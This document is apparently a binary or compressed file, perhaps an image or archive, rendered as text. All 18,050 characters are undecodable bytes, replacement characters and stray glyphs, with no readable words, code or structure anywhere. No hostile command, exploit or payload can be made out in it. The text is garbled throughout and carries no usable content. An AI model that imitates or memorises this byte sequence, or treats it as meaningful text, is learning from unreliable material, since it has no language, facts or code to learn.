�:�َ׈�����s���pa��h:y'wx<w(��>b<��Th�b�(�������c/��mX�J���8�P	9���V��i�'�������<��0���ϳ>+�=��=�%����2��x���=8�?i��i(��,w��x����yq�-s����=�#�Z
��)��ډ1��B�=p��,�������3�����)��!!�#Z����4��1�S��i�/s�Is�؁麆�w�"�S=�ߜ~������Y��hgȿ)c�ט��3��?=�ɗ����:6�ÿr��2�V�{s�e
0��i����گ5�B��0���i(-U���؎�H툏��Jw�>�4��xD#��xΝd�bI���z0I$a<�Q�w�7ӎx33�2�2L؇���bH�)7�φ������i�k�HeC2���#p�-� ���Ȋ�����x�ΣL���9!W���c�ʨ==�s.�x�H��xԒ����<���<w�'�����܂{����5��5Ɖ�*��c�N8����M���BG͌-B�x���.�Q�Si)Șt��b�y	�![
�BO�و��4���q�B�H�"��#B��KZ�����I���f3!�sJ�?�}芚�D-���.��X�f�B���4�߼{��j���"�x�0c8كA$Dbd��HFf�!�?`�����k��!��"0Ӥw8�(Ȼ�i�-D�@��¨X������XDZ	�kD�]���L�`@���S1��w��~T#�ۜ�s��u�!d��.���B�IB$�������w�"t򚡕߽��������q/�����'�ʊ��C��Bܘ���������\���"�F-Č����;a�NӘo~��`U�KZY[v��\�(��n��(��uOzD�%��ȍ-$Zt���Xk
e�p��9[�ӛw��!tYuxY�H�]Y��x��HR�u���^���UR��M��KW������%�ۓ������hG#��%u�nT�Y��nQ�m[9w啊��-d�/-Y��=�WN>خ�C��:�B��S��������Z;%��8Buj�$��.Ӂ���۸9����|Vh�(���Ǡ^�[[�%�Q�Q�uY���]��C���D�V8�����x����:��;�����M���I`��
���F¸\�ؕ�xY�%�;U���l�j7u���R����8�b�'�Ӳ:d@�e�+}�N�X�jG���S��B �G��'�)~޼��P;�sSB�-��9Q���UpweS�v�ö@-d�.�]T4Z.o�['B�����F�I�0o�Wx����x�B@�l����,�lc-!;��8�8��{��c���[P=i��1�BY�B�&P�ύ��Q-Ă��9f����T��P��c�
�`�Kh��N�^�S^�Q4�nDD xb���r.�[�8�oR&'�C	���p���Є���\"�n��Z�6B��bTUf��a��Y���E,���G�V����X�+	(�&��i�1ڈk�Bbx%vG�w"w�O8	�{�g+��-m�1��y��\�M���z8�"I�����XD&�t�t�� $B�u���yZ	�긄�����|�v?{`8Mz�kh�}���Fp�T���!k��W��BG~�a��tH��n���/���(���z��h"|M{���������by}��{�7w(I ���BjBƒ��g�	�x��w:����ٲ���n���y����eH��I����x7w�xy��%����ٶ�_T����ɏ�w�~xu����W���|YAGϭ��UO�mH��8������Ps��H�G�����v%p�XhI���t�i������ ����T��Fճ�wtpq�ɬ2����p������6���N�XTpol���%`��I
�hu+�����aP��Ϧ���@1� �����h�������4i{�����,�kF�΅��B���`6��!X��%�A��o�a1��hXP��G
�J��xz�6���|Ü��aX	�I���������M1�OxL�ʱ��F��vϔ��߃^��I�C����U�aD-L
�ǆ�x9p�4�j�tc5�%xj�U���9�h�}v��y�M�z�
���@2�X�O�p���g��q���� $�����i�/�h�'�U��)�z@#7m���.p�@H��L
�Z�������4��􊖄��c-��P�*����q����w�������숈�w�K��`E�d����E�wvU pGN��vE 0��L���@zH7��v���9m�ӓ
�T���ϒ�X�i���vIC[bl7*w��4 �� S���?�銒�z�XG/��瘨ب@��v�q�e��H��4z�
�����)������p/��(�����ֿ�ơf�i:��y(��0&⇘lf=bZ�j������K���
�9�j ��A�(Z� I`��y�����.��7����A[��+�kd�̂����wx��	�[���f����Nw������Č�M���x\��P��	]�eh>���u���HM�T}()��L�ˀtےͷ�l�̀P�Y��!(���<{���xǿ�[���x��H�	�����Z�0̗"t�ԾΊ��А]����
��$������%�O��R@-J�i|xǂ�b��w$x�p��_��"p��XڟQ 
��u����ḥ��0�ݓ
H���$�J���}G��(yA��i�͢�����ȃ�Dwqǝ��o��pz+��Y���6�������������мXM���@�-$�1
��TX�ߙO	e��̏p˙�ih�h��t�w�͘tKo��R0��� ���ʮ}���1�L��p��;u��V���p�]&(��T{d̩vM�Eϙ�w�i�ct;���(����؛�{L������
�쫉����lΌ�Ԍ�S�9N������I��
v��֜�ɨj�S��D�/�U<@Z��(��;����E�̀w�Y�S��i�د|-��$Ν�l�ˬ+�iYΜu�	%U�x��_^q�fJ'�� r4�)���<~� 2��Jw({���rQ-'F���K�˔��͏�د�>>|E�i{G�j���<\����L	�St+��#�/Y�w8 W='K���	H�]��K��丬I����̺���*_��h��h���8
wu�����F�����Q+ �v��=�-�k+�$�,��1�=����\(��(ɘBz���ɍ3���]:%"�$ ʅw�)����!��HL��ɡ�x	���Ό�Ǌ�����`�˥��g ^�E)��P�Z�Z?�b��c���XɎ�H��+��)L�$��U;��v	�����|Q($fH�@ ���H��) $��D,�%MJ�t&������5-!��8�{h�
�`b�68M����dč��lô���I��pz�Z��ī���%f����I(��X��P��!T��x�hO�Ӊ��y��H(����ty���̓�h�̨��o�?pK��w����ƨjN���6��)��p����m�9�XZ�
`冕H�y= Td��HL��(���=���h��1��L)ƒЍ]��(���ˁ��(Y�ɰ�evi�u���ɲD�ΛV��p���殧��h�O8J��x�9�&p���X
�d|�t4���J�Θ��2��k�sׂX)���K�x���H ��Ǟ�^'�쥰ʒZ�BfܦX@d�٘	�0\���bBd̎�����i��x��I�r*E�X_P'w]��Q`��QB�)����2h�����"I���  ��zr���I�h�e�I����9���  `̿QV��;{�K��;��e���H�.+ ,K��Ua�x��<H�8���.f^��w����:��~��p��H�}J7
"��hN�Y� ��QDvK��������z�03�`N�0��;>=��J�0~�����þX�o�'��9���Ɛ0yԥqd7�k����I~�}�	�����욙&��� �nXW��qwϳ̉��m'����.��~T�yr��
"2��vk�F��X�M�i�6�V�2�A  ��v���J�$~N�b��Jh�a���p�����;��; xۋ�pJ��h�Q��O����jؖ *m�s��i �Ú�A��`�o����Xi��0��\��J�l�6椿���<��y	|�Ι�8s|����#?>��pV�Hy	SHk����bR�WeE-��9��H�ͦ{狃=Q�>�d��?lZ��i%�� @j�w�M��	��ԠQ��It"��8�0���[d��i����A�*zejx@��I�4�����e,��9泪t���h���U�&Œ��O ��4$}I#�5�#l���|�S"��`>�Ny}RH�Pw(����Jwkw��Z[��p���:]F�ʆ�+S�w~-�Y�(����`3Ԃw�	�ڕ������ㆿl 5�ק�g�3���Ȋ�T)��ұ3�z������9�g, ��� �>CP�J�˕pq&h��Љ��8
w�&xz�)�t�{�;`�,	a ����iU�U�E�A��� �lrx��HH�kh�
{�kȆH�U{��ș�Ȇ���0������`��ȎMފX�Ư��B��٬��:Ɂ��i��k�������X+�kZ��x=I�����b��(�whߔ����o쎙~���Ć���_𶈼lX��Խ�3�����������d���`��?���K�~��w�����w;O����~��`��Y��I�﾿wϗ�x�����3��]��
�^ҋx˓:m�5���fyݷO���mY�y�����������H�S{����+��������O��m��wᗈ����(��Y �������=y�W���𥥩��8��H����,���I�m���舳˟蛆0/���?8���X�[��>Z�=Y�o��4��U@�b�����ᦩ��o�w(���j�|i�r1��ޖ
�/�����؋`��-P�i[��;�kz��a�kw������ɟ���wX��M����ߎ��l�\p�*����k�ߖ@��<�x����!����������`�E��a�q\ЦN��y ���������T��������sJ���߈��
��Q�P/�$�P���d膐�	�����S�����x�	8��躜�v�ԁ��I��~�9o���W��*��]� ����P����H�fȆ����8�������I��H�y�����:�������dw�鍳��h����)�`�p�g�Lྫ]��h�ԭ�l�ǋ��$�������:]�Ma�����?�����Џ��9��>!0�B� i�"J�`��w���i��Ά��)�ሣ)��>�nz���9�ʨ��[)=�����ڗ�9������"0�� �c���������N ť��<�ixV.w��1���"���*׍k�������n���|�x@�f��9����Ԙ�k���d�š�jw��w8��X�b�c���_�Θ)�\���!�H�>H����؊�����ı��d�*Խ��**uN���0��b�:�����wx�N�$�����yS`�(�(���Y�ih�혦	�0��H���$�p���&w��ר$JR��� �o��R����o(В�����0'� �I�n�����Ҿ�&ɘ�L��3��)��ck���0;����_ %�I�9(��'���`�]䋘�c���8:����$8.��kw��p�qZ� ,�#��I�&��NZ����R fx�>����U����*5> ���iW�p9�U�����)ݖ飫�1��o����sݱ��=K��sRͥr��8���;�ӓ�c&���=�����+YY�r~;��0[�iX#��Db8��&�)?�r���Ȏ�A���  Ùc�U] �A,�O�،�x؎���+&�3-Ù�h1=o���ͱ���Rҳ������؎N���؁�s��8�p2'lY3l��#=}�w��]w�?�};d>�X𗸂�����0X�8�Ds����5��S��_�U����:�2Җ�a�=���*
=��-(`�p��rc���*O�hޖ�����f��eB1 �=p�s���o#�b �@��H2�2�zݓ���Ȇ ���S'�i=9�n�==���a���oK�4䠨���7S��\��O���i�����:b�ڴM����;M�j�`��5��x��Ԗk�ɕ	N=	I꽏�Xϱ�h	�tK���wO���]���Mm��{��X �I�O5��=�d�1����H��������O\yA��L=�Ւ�VX�(�*�TЩ8O8Ԗ����.�H�;�\ ���)��:1�iC7T����)�H��a��ȖS8�� ��K�)�Ed��/�&�Dn����Jl�+!�=`�K�Fm��$FJ��y2����SH����S��/�����tB8$�|��=9�d�lᆨ]���|ʧ烔������0O,Δ�	Z~��o�A��#}Y⻈Kw� �^���>��ғ��%�HP��xX𿏻��[�-�x��_�MG$�
K�V.'X7�8�K�.$�Gd���ܙ��a��Z��(�A�i������$}G��4�����G����2�`�k����EG�m���r9®���o��Ɏf��u��s�DQ]�Ι3�����G�^��A�`_V�����Z	%��^�	[�7�D���1�K����}P���U��x؆�93�^Ճ��nS��F�k�����w[��i٣X��*�h#���T�:p���d���X����h�#��3Ι}�Z����i"�9H�i������9Փ�����1Q=���� \���\T����#U�#Փ�ƙ�@�UhmY"Z�;h
<�(fX�f��N�Um�A����G�2��9~h096���p�w;�!���~i���ɕ
�Z�ƙ�3����>z��0�6��诏d�w8㿕�ڦ����n������}<�^P���������6x��膅�l�t�!�޲���H�������B���� w��Ȇ��3�`��+��oH�؈��澿��i�U=�E������GQ����*f���V���(��-�}|b�9�␘��q����w�������숈�w�q�հ��.Xț�N�wztp�N7���� ��C7�w
�@HB�ݐ8m���ʁ|g�����A{H	WP}������v������TP�
���t�i���t[�Z���vs�9�?���4_{o?(c��ȫ�	��Z*���*@�Ҡ굾Y�͉��t�ϱY���&0���K�g��xg�ήۮnА|7����l;E�����B�"�"§*��N=��wt��檀��ЙsGH�Z�vI��͠(\�w)�kW��_!G��͚����9�Gd���!���k�+tJ��t����X��$u���"�iK���|�������0m�ʲ�$Xƀ���H�5�ϙ̣����X1{ǲa�\��E�~��\�]���0^���̊�Q}�`톣��
Ή����|u��Ry|�w���ݹ	�Xż�� �ڞ��w<*���X���ɰٟ�ٓ��
��� 	����>�����,��ș����t��Y�LI�\)̆�9I���m�wm��>i._ "i�����ĐْI�������qzǳ�v[;�v{I��ȏU��tKE��t{-w�Ḷ8��ӘM�Q�<��$Z���): ��ĸ���TX��1"�`�c ���p�����َit��m��H"Neҩ�yG�����6s"ٍ��Ph��v�0��@�N�:K��U��n��Ӵ��Ȼ��[����Vt�\%1zC�����˾cL���	�Y;��8�1w�[�������|A ŻY��8w0b��$�Y���C�7�t;}�� ��9L�蝜%[mx�uǊ���+?���Q���1�rY�F�m��7w�I�����A�av���F�8W�	��+]��D~̛�x�m��y̏doĘ������	��^r����wKBr�S�s����K���<�Ğh����1���*��	�s��ܯ������B������ڡ��6v9'�j�����iq�A���
hκtq󊬐�����- �ʘ�:p(�CqO�w����i��D�TX�$�)jȰ�������:k�k��NJ����@"I{�H�o���N��i�����h�&�H��� ���`%��D@�����й�ư	�(ZMpk�v�X�.��Y�rZ�Ϯv՚���a�ȐJx��'<���pϬ��7������酒���Թ��8��������O��8
�,K�i��q����w ����4-�`�o�����؊X��v���\��@/���w�Ǚ[�G����-���Պ���.��������h�Q��9B���a���u)� �����O�ƌ�M��p���L��Q���G��\��"`̾����wh���ȉ�fh!ؕᲽy��l��� �?"�-�J��ɣ�Ȉ�q��q��N͙�j�>�k��	�u��e���	b�'�P���:	G��*�7� �<�����������n(@���$��!�`ȏ�R��<�բ���"��ѝ˃��w��_��L��i��Oz}X���.F]��9��$<!}�ub�.��.f�jJ����[*��Z�yni������)�Ɇ���N�Y���k+ �)B�d��2"}c�8���l��!��X
�Hk�πK�4��z����F�Py�_-(����x#���*�G�Y�av�2]e#��X��l��Z�AN�;�<h�e�	
��Xdi�>P�걹-	�pj�� �td�kp�NfBj5�PM\����ə�죫x���Z��(w�k��I(�����GB�?-��@���Z�qC��又9BԸCD���
h��h���ý�Q4�&�I��������AM��8�I��N^u#���E�}̶��,H��B�E�b$���(�FL�<�哫�����U�7�D8.�	u��)O�ѻ�@.��^$��0�p��a��(]j�h=!�^�>'�k�wk�F�0�� �8}��j8x��	iwxL5}�yݶ!~Ϧ��2)�PO����x	3��w������,�x�UΊ��s<9֭�S�Ñ�Ӌ�g�Qt���'9��EUv�;�UQh���Km�IK�zx"!�'�m��-b����i�d��TI8�1�Na/wK���O;�(�߅ca��]v�{���7�5����]/�-@�@�.��$9[�m|V6c���f�`�Z�g���Ww�}9�� 
�0���Ԁ��4�)�-:������$�K�v�Ϻؒ>���՚ڈ�iӗg�ߏ(���ko��w��zw�h�������q�Ja��٧��[���p��p��+�����`��:i�������鉔荄H�������x�G���ș3h�1x	L���O�)��o�����ȏ������y������v����'��XΊ��,9���`��@�oY��h�����|��Ȏ���N������ΙtϮ�z���(���ʘ��	�y�X���N��O��EIޕ>�i������8�׭ۛ����v?���(o����yw���ə�m�M��������9�lz��ދ�� ����|�������٨=}��H�eh�����X������ɋ��䇿�/��(�ݨ������ ݛx����������ͮ���h����X�_�ɛ��~�i^�^�X��� -k�[̎ɏ��[�)|���OO���w(�RȞ����I�{N��⩬8��������R��ih��x��������t{�jH�m�����h�R�)k�O(����Wh��w ����踴��!�)\��W(ŕ��|���){���M��H��(��ȕ׉���I�l蜙�#���0�Wm�Qڋ����_��������	��鹲�m���ሞ(��舎��H����f����O��H�w�wȊ�ϙO����⫹�c���Qꉐ]����)������a������b������
�����������
����N�չWz�	��)���{����!���������l��w�ј�X�M@�(�Y��
�����������X�f�i�����_Q���wHKa�������ρ���Q�X�w���i�hz�,��������*��w��dHތ�wX�a�� ���(��H�-A�ڢ�2��)�T����,Ի�������ю)9ڽ���l�����Aa��ُ(������5��-����B������`�����j��ΙA�~�M���_��z�����wA�������޲�z�k����сp�����(���֨��,�����B�b.�X�|�wX�f���y��j�y�����8*���J�������+�=��K /�p��������y���߁�<��Ȓ��+�r����o�����!��� ��X�wH,�(������<�Tr��8��Ι� ����9��w؆������G$}K���t�8�`�׸�����{��8����@���m�(w؇i89�r�����#
N��	�q��:������YW��Hȗ3;A��.�j��_���!���R�(:���3<���'2$,b�숕�B�r<�z�Ϭ�����3��-�-"[�8�w0w>೙Ù���D��;�k��ȎE�9��
�s�B.A8���b�>��8�������x�9c0�3�S8��1�8�q;���(���8�	?3���2�a��~����%C>9�(o�I3�ٿ`8�o.w9�wx>9Z94��"WO4D{��58C��A5/nK��# ��/�˙�����9@�'� �Ψ�k
�����x��X�:���x���"߳�W�H�s��^���;T�(� �"K��8�������(0;Ú�x"�R���#��0�1��!�t���ʎ4��#:�Ȇ�CfK�(���?q�mh��<�Ȥ;_.�k���N�ٽ�Ө����;-�|���1i�'S�>��@�$�	��"IP5�N�N��?���w�;��M�b�4���B���t/̛	������3
�@�@ޓ<l��:����TI<�3z���/��㲯C����3<_�@(��9�+Ҏ�3��X@�i�g�����"��X4$�������?���2�S�(��H�m$�bt�;�B/+ʳ���;����L�]*$8���+���ʊ�Q��Ú��k8CԨ�bTX�x��H��I���H�/�����đ�G�I�����h+9�GI]���a4Fuȍ�h�w*�A�?�t��%�����h�N�w�爘��@&� o����4���8F��[����ɍ�u���
�����������-?����+�i.�)-us����4�]`(F�U��U��%�ܘ��X���N�� �̸��+k����M���GF�����Ι��vc\�9�H}(F�(���P�U��x�uh�%����YX�x��h���>r��(DE�������/$�v�CZ���?��H��(��(�9eRuXu�]:u��wu��x���Ph%� �)1��[��hɤ�����hSr4�%EITw�|���l�����Ά�u��U����u���%�1uR��U�i_%���XI������e5�����!#1��≏T�h��[���!%�w�%�9%FuR��8�t�������X��H�k��W[�6��������s�Fih�v���P�)�ԦY�fP���|]�P�Ⱦ<@����k���
��
&�I̫	���M(F���S~y��(S���qw��Ȃ�FG���\�%9�o�bȆ @(����:��ӈ�lȌRe_iř1%S���qȂ��⁲��e��+̮+���ٳ����YE�)�6���8�(F����[�f��i	X�G���~���/Y��(d膙[7�` B��:����H�5R��`ctou�[���R�Da������e�ꈋ����жhn&�O�
������%b�����ɭ+�&x�y�V�b�F����!r�"�=�HU�T�:��w�J�~�Zj�-��y����
�w؈�Ȋ�8y#f����`H���z�芶{��_�ɵ����x0���W��{��Jm����]�y�H�j���\��h�
e��抡*�Y��/�����T�O�俵F[��̎f�'_��|��~���q���?hƘ��h�u��ȑ��n*EJ�v�����h�6�.Pn8CX·�e�eh4ZZ�x����9���f\�x��g�&��"��9����Z�W��Ur�����p޷�`�H|��Vw���Ů���j��.y�(���y�i�Kj��Ȋ�H]��J�ܲʫ�O�*���vu�X���������h7�`N�s�GjK��(�鈴�U���{�����H��N��ʜyNK��<���h��w���ȈJ�����y?��,֐���3̕AHs�(���h��;�(	���[Z��Yxy�Y�(�cv�x��X�τ��A
X-��s~e�3�.�MRyK���F���>�����|a	�>ȯA2NiD��&w����Ĩ{�ˎ��q�N�\w��A~���Aq�w���ה��
�=�+�o�(3��2��J�^�k� w��+�o��(hakg�c��D���@x震�h(x@���7�s(EvQ��F�%%(���p�iL��2�)�`n�-vI��D�Ɉ��xM��:�y�bB#E�	���h��q�2	p�;3�O�1�
�E�k(�t/ω����}�@@~h(	�G���H��^�7(f�[r������c����Zɯ��� O��lH�����@h�V��+�����q����w�������숈�w���s>F�
���qOxW����T�J����P�P�Kᅁ����j��RF�9y��˥����Zx�A���0њ�K�ʀ~��������)l��d�\��;ա!ʍ,����4-�-��8<��o׿Tv���*������\�w�:�_� ��0�`,aE�w2T�xǃK��v�u,)��gج�jW���%�8۪��w�t�J��L��|{{Sh��Ȑd�+�f��x���
����� jB3�ls���w�ww��i���v�8;�˒��t����Ic������D�
��̝uKZ��K]�߸�F��HKŎzu�V�O�HȞw�L��pǄI�ؐ�I_���%���n,ȳx}�Ì�/�҄�Z��<�F�ntl�<���S�LX�\� ӣ�uI��l��:
����2ExA�w<���,񨈮��IA��t�M�Q�!J�������ȹR�t�C�ŭK�Ԟ���מ�
� iK�d9>��:P�Ŵ�XU��`a��muΝ!w�隄�x����Z�-����兹�۴Vܢ�$(N��eM�w�������������+�耑S���0M��t��(�IZ�pO����ˑ��kE!NIw	���¤�%��N���H؊����w8{Ǉw,ۚ���Β�<�������4�i��|T'�zi�:I	I���ȩ��9�
��DX������vk�˨�{���;���H{�wH�@OЈo������%uCm,A��ʂF�uɎw�>�*�=wr�jt;
���xt�K�������(�9��L���C3g
��8�Ft����~�U�����M=�r������v������@��� ��񈁏x�E��������5�`w�8h��bް@�_%\N�����wD�Ȟѐ��˘H�"q����cؿ���X����w�	�
�2���˚�{V��9���s��2ߋ�<H�(����;a��ƭ9��(���t������O��(n�� �M��h����䀤�A����;w�N5�DɄ(I�J�b�yc���X��H��������G�8i�Xb�ȁ�k݂`N���X ���Ο��3�����,b��pO�h����������5L��@A���쁣���b2���J���I��	�ȯ��I�|�&h̈�xM���/�D+����=@��̱��H�v�����"	��� �Z苻��*�-�4m���G�\&�ta�Żޒ�j>�y���Ꮋ�鎾`���������z��v�w��\��p̊��d���@���${�Xp�8����iژ����)[t�������b������L���̄X �E�،)�z���Ȉ��a�er���7��-�J6���8�.��.R���lHwp��*k��ۋ��x�\� ����I�0-��	�=<��i��(D��:_�tˁ�@J��
��$(����: ��@�����z	,i��pO���Ȟ��%�˾84Z�9��퀄��͞)���v���wA}�x��3�xe�ς![�:�n']����@�;]����hܚ�K�ʣ K�A����].�>�I�RI��I'�HL�?���|���s��w���(��DJX���۵��� Z0+��aƲ�^�H����(>���3f(݂TY�x8�U���t��������>���Ъ����oƈ3�J��TY�d��Er@�/��x���D�XpN����D��<芷UX�6#�鿍`8�@`��4�w��v���Q3@O�)����K�� �����,��V zŎ/`�cN�1m��E��>��;�����N�	hX�6�vHi`�n�=�U8R�x��鶐��U�[��5�Ƽ����a�a�%���,y��x��L� (�:��ҷݨ�w��W0�
>�W�d�H��L��� ��R�1�����آ�$Hg���Q���1���]&�R� �,تU�S��4�I�lp���鉟�H���L���\��w0A=�T�o����е��4��� K{��@�j�v{���y)�
��s�=1H�	�������	Ԥ ��� �P��E��e���H�0Ҫ����KA��lP<�*��X+�g���N���w�/�T����Ӏd�0\���Hq�l�����U���AKU�=!ň�z�讆����oxK�>n�1��
9�&U��|��0�kkK��a����Z��9>%ە�32&{0K��0���)Quk��xN>�:#|��owe�耋{�{�
r��{:2"�$�K:�]떿�R8��P���C2��f����V(�����غ!M�ۋ������e*���x����MM����wȏ��񪆱x��8�?z�.�ڮ�1���������Vn
�ȿ���;�����z��w����N�1]�6h�蘀H�=��`	8郦��bk��o
������8�</�� ťH�n_�!����ɉ�H<M��{��M���
k��K���H��y�<*��O�Wwh��p��h�Ȋ`X �Y��
��P����@��p��i������S��w��)�H��
Z�Hx��������.��	�ט���W>�����Xn�l����.0��(�w���H�j��H	��;��0������@ c����8��l�H�����H�ji洙�ʈ�<��H�|�$m�HH�
��R��0���;��,z�����.����wX�\��̾�濇6x�9�c[x�>P�s���ˣ�w������i������U��Ռ����!�z{��	����xJ�]����^O�����-����W(��.������(�`���� �O�R���������������i�vH�O��z:�Ϡ�a�o���A��a��^�+�����o
���Qh����Th�^����%P�!�bx
���������@�y�W9��z��I�������
Ά�ь}�s��:�����+	i���ߚ���ὓwʣ�
?���ޚԈ��I����ʸ�b�����X)�O���I�{��Q����Go��yՊh�.�WQ �������"O�c��ʱ�Z���jh��1�R8�#��h�R��X���+I��^�b8����S���_����UX
z���b�@����@���x�(*"y��ي�*��g}����g�����_�w�=������&=�տh�����@�I��x���/�/8��˕��φ���L��Z)����w}�|`����p�k�-����ʅَ�/wX/�����TI�z��l���W���.�"� O��Ȉ�X��"�)���
Σ����8��َ�H!N�"5M!`y!��W��f��>��.�4��Z��żh�0>�i����� ���/�XӀ��i*�e��P�ɢ&��	k��x�*?�_�e�'P����/�Ȏ���،�"�I$������������lH��1����eq=��ٺ��ȏ0H�3���x��C��~�{w���:���`��@��K��I�������aٲ���c:f�;��;���©r�V�P��n+������&�S������r����y�b��Y nx]����� �A�����օ��,�WA����x��X>�Ҏ���f2��H�j<�X2����>�	�����/�ܓ�&��B�ă?w���X8�Ӂ>c$��"��)���<������9ԚY�j)��2�Yߎ������x�+XX��w��� B=ߣ���-�wH�fi�1�,{�!B���lX�-��KץO��"��54���e��%	�eX���{�,�b�fȆ��U������8�3 V���p�X"��ڭH����I��24^ bԗH�kܒ&����J1������К���~
��!�z�::g�2�mޮ�S���I��>�Z���|/ȅ�ix �<LL�m���7���"Ȣ!B�	Ԅ�ȸ���ڰ�ȎHۍ�ޚ�D�z���8��w���"e�1�L��"]��ɊC��ȡ�͎tمI�ۋ�z9��9���N��L���7M���>��^O����T��+t-.��S���0Aj��
��$������1�麴y�fH�/$�+I��N�,B�|�e���+��T�����R���_�W�&����A���I-�8��K�	�ϐG�0z���[]�����8��ȣ��/:��8C��Vˎ��ޛ��n�LT ���њ?�=����x�Sw�[��N��ɖh��������B`�b=�ơ�Pl�>���xѭy�-��D������؋�펗����\�/�u�w2�<zX<2����1���� ��4J=����˭� }���8�ZS(������q^�t;�M��z�������K�{OVK��EQ�����k�b��U�P���ώ����/�����Cm&wh��XP���d��1r�ƽߊ�8�}���c�dh��өx��%5Ȣ�!m��I��%�Ww-�y��,	��`�H�����M�����.6�A@�|��x�.cE��S_�+�G�ޭ���K�$~Il�Jc�㘢��x������狘�l���:�r��c��`@��V�[ь��f_o����9�/z%:|�H9��m��A]�3K�]��n_O剞�Nk����8���ԳW���9U��ͤ����
5Z���=]�����h�:|��H���K#��S��N�i�ӗx	�І9�Й�樊��۫�E�d���f�\i���wx�V��χkh��(ʢ|h��oH�im�Ѧ���K���P�K�n�鉖�hR?�y�|�!�x(�vh�M�j��g��1��.���I��	�������������ql7�T�ÿ�×����k�%���ch��U�o���x�n��R%G���z��U��t#S]D�����Wz�6��8�����Z�X�e&o{��TX����?�f�����7��d�]����������������W���x���U���8�YOnY��?x�Xx�w�������ok�&�I�kԚ�T��.�|�R����i������$5P������?���H���f����G�l�N���X�����WP�e������G���a���Ô��F���}C1��(����
��������f7�����\��èҶ��]u��@��������鉁�6h���Ux��	G��}�����y�w����/�q���Ә���lˆ����x�)�nǈ��8!��;%x#���ȋ�Š�sL\�|y�x�����y(zYY��X,�䕖��xh�QN�N��˶HY��X��pĈ��hXP�펠�w�v�=��,��q����w�������숈�w�Y%�Ɇ���v�tO8)ˊ�����Hi����poJ �Մ�`)�W�0�j����O�肜�X(AX���v�� M�����Y)��v!�a�\����\�+,Ě�3EH��G�3X�_�̂��TP��� �w
�L�����2p�]k���Li��M���Pr�iW�?z��8��˿w@vKs���Xw��,q%1���m׌/v�a���� .w��vYH����u�oF{$��xG^����J��N)o4>�w�E�S_rD8���5%�N�yP�/�H�xiW�`t�����M�(~���ıt�A�d8[�Ө,ʊ�ĀZ�c��J���Kԭ�NX��ԉ^�n�0i���
����]���K�D�_��yGƙ( %}H��$,(��D��ᄙA��(tӀwԎZ��Ƀ��8ʝwy���{�����H�H��ъ���Y��̠���8�[��	�킣$(N��x�Qʅ�ݙwT=��߹�ɪwX���HI��<xǅl@A؂�	w�]�H�IL��{���u��IIX���V���+��N�,�_X����임�\*�6��b�o%؂���h˰�rh���t�Fϴ"�Mw ����u^؞Iu;(˟���� I����YM��nџ�uۊ�\%����hF�$[��&Hذ�v+�����]���Z���x��lH�tK+��Iת���ۉ�\j�e�%�;�+ʒ�p�G���H�������,��u���Ǌ�#�Gw�I���l�_9���UD!��ww_<`+��u�؋�"rJ��{G�����F�C����.;�I��z��ϸYUǻ����������Fi(s�*)�B��B!�t��܏�y��� i��yQ�6����ٺ�x�*_���(���H��m����/�!���c\<�e,,ˆ�H�1��pj	B��T�$����R}dP�ӆ	Z:�o>?EɄ@K��h�,��`��,K~}��J��n�	#y�쥈��	���e bZ�������H8�ﴃ~w����l�྘R�$(������ϰȸ��ʈ��M�x���%(՛ ����n���pO�Fx��y���*�T�̹�+ ���H*Ȅ����ti��X��x�ܨI�и����ꈣ���M �̙�`���!��L��TN�݈U}V�L�I��`
�w������@���G�������m�����c�(�b��Hι��������58_����XN�E�ؤ���I@�3Q��=�w������vՉ	w�	�AwG�2��P/��ء\���Q#I���O�ɄTPȘ:���%�䨑��nH��)�{����8�(��	�s1Ǫ8<�����:X[)�̃����E:�u ��F�	����uȒ�xhaz�(8��Q��{��Eb�q��tj����O[�舱$=�ѻ�,���˃����x;"E���Rbȋ􍊻�'���
����������q�H����������m�QH�E,
���ݏ��'����uB_5���q�뺈�w�I�I���X9�,������*���%���QXR"�)'���s��`2E̍��_Hk���׃�8�G�.�5��6�")c�a ߅N�;Bh�ED��9"_~_#��	Xġt��a��/6��I8����bn/�\e�9�@�xL(�������;� h��xc�+c�ab("]5&�t���O�&轑��XiF�����������I%v)����i�ϜfR���h7����!hľ���$�N4k�h5�	���Ԇ��XwEfl�˨X��F�i�.� X5��C�����ו�k���$AN$���������������j�ch�%��(=�Uc&<#��K*CT��
����E�j"���!	�F����� ங���4�1M$�=�s����];vO�m���{LZ�ӐJ�1�Rw�e��b�����\)������6&���V���\y��K���
� Dj
�?=��!��hѓJ!h�X[�WpΌ��i�Zv� +X�XH�+ҏ|Q'Gw�d��i��O���W��Zl+�P��8�˸V?�Tk�V�*Sҝ罂��3夈�{L�O+���x����H]�zyt"����92]�ΩY�a����L�zl�X�]S�"�����˲v�4�4d��
��Um;kq������$� �R7�%��W�Ȁ���ΰ�i��HԆ�HZ��� v�PK�<�@ah��i�L�e63�����H��8��8ӹhܔ(���ك�L�ٸ	|�y��OV�X�dkr����F�wHgd{�(��O�	��I�6w����K�T��<�u���l�>��er;�����k����(�(
��ɊZف����O��Z�ej���b�H�b�����X�߫�+��(����k��V8�>�H��������H�u*���w�	����8:�t���`��$^չ�lx�k������כ����Y��+�wx�Y�����]��p��X�S/�i��K������o�-���e��::�KI��P�]��W膁���N��w������`��H��	n�� ��ڀ�xȲXN�����ψ���+H����h��8�`x��y�����	���y�O���@�X�@��������R��H�����z�޿�����i��_�������}�k��P��~�w�����ʏ����.ò�����Ȇi��Z����5���X�VH�8zØo�&�lO��Жl����uI��y��ΐ߬��H�7��\y�����:�tP�m)�W(�U��wZ����]��wP &����4��J�̐�L�bߐ\Y����z��J�kX�����Ȥn�Y~��x���;�VH0wx��ɴ�	�)���������X��ixb�g��� ���@�	X�p���]�b�h�i:�a����Ȇ��w�w��h��@�n��y�߇����ZI�H��ƹ�z�~i�;q��K���_�h;N�<�(J��هꑙ����y�Љ�v��v��I��̐��&z��a�2wK���ʈ��꺹�o� ��xp�\I��������a�����l�iȊ�H�jh�+a��1�w����;(Z������z�L�pp�߈����y�|o�Sx�k������L1����i(��v���I��{�Z�R��>��Ԡ�i(�����h�>(����_(�PĢ��Q����*�Hh�Q���*�H(�ި��+hi�? ��ˆt�+��Y�-__	�ʆX��艦���HI�>؊�x/����.Ww�,`����f(.���+!wH�ۆl���gqn��"���袄ي�8�󨏙���9 e��� �����A,�)�ّ������4
